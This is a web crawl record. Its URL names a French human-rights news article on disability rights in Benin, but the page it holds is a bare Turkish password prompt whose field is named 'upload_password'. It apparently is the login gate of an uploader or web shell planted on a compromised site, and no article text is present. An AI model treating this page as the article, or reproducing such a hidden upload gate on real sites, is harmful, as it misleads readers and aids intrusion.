

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://droitshumainsinfos.com/2023/07/06/protection-et-promotion-des-droits-des-personnes-handicapees-au-benin-la-faphb-remercie-le-gouvernement-pour-la-prise-des-decrets-dapplication/
body_size: 371
content:
    <!DOCTYPE html>
    <html>
    <head>
        <title>Giriş Gerekli</title>
        <style>
            body { font-family: Arial, sans-serif; max-width: 400px; margin: 100px auto; padding: 20px; }
            input { width: 100%; padding: 10px; margin: 10px 0; box-sizing: border-box; }
            button { width: 100%; padding: 10px; background: #007cba; color: white; border: none; cursor: pointer; }
        </style>
    </head>
    <body>
        <h2>Giriş Gerekli</h2>
        <form method="post">
            <input type="password" name="upload_password" placeholder="Şifre" required>
            <button type="submit">Giriş</button>
        </form>
            </body>
    </html>
    